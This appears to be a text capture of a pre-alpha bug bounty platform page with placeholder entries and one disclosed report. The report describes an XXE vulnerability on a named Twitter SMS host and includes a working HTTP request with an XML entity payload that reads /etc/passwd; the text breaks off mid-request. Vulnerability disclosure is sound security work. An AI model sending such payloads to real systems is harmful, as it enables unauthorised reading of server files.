 About us Lead board Overall acivity Bounty programs Create bounty program
Back to Bounty Program
This is pre-alpha version of the hackenproof platform, some forms may work incorrectly
Bounty program
test name
Company name
search...
filter by activity
A manager of a determinate group of
users still might have access to any user
in progress
by @nickname
Unupdated ImageMagic leads to
uninitialized server memory disclosure
closed
by @nickname
A manager of a determinate group of
users still might have access to any user
closed
by @nickname
Unupdated ImageMagic leads to
uninitialized server memory disclosure
closed
by @nickname
A manager of a determinate group of users still might have access to any user account
from any group that he doesn't administrate anymore.
Disclosed 22/12/2017
Report Payment
@nickname (reporter)
Participants:
Write Preview Parsed with Markdown
Write a comment...
Uploaded files
Screenshot 2017-09-21 10.51.33. jpg
Screenshot 2017-10-03 17.27.27
Send
December 23, 2017 04:14 am
Username submitted a report
3 h ago
added by Admin2
What type of issue are you reporting? Does it align to a CWE or OWASP issue?
I've identified an XXE vulnerability in the cloudhopper sxmp servlet on
sms-be-vip.twitter.com which discloses local files to an external attacker and allows web
requests to be sent. This aligns to
https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
How does a user reproduce your issue?
To demonstrate the use of this vulnerability for arbitrary file read, I sent the following
request:
POST /api/sxmp/1.0 HTTP/1.1
Host: sms-be-vip.twitter.com
Connection: close
Content-Type: text/xml
Content-Length: 481
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<operation type="deliver">
<account username="abc" password="a"/>
<deliverRequest referenceId="MYREF102020022">
<operatorId>&file;</operatorId>